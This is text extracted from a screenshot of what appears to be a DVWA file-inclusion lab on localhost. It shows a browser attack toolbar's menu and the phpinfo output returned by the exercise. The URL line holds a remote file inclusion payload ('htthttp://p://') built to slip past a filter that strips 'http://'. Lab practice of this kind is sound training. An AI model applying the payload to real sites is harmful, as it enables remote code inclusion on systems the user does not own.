 localhost:81/vulnerabilities/fi/?page=htthttp://p://127.0.0.1/1.txt
搜索
JS
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
URL
URL
cute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 7.4.3
php
System
Windows NT LAPTOP-RCO1RKKM 10.0 build 18363 (Windows 10) AMD64
Build Date
Feb 18 2020 17:23:22
Compiler
Visual C++ 2017
Architecture
x64
Configure Command
cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini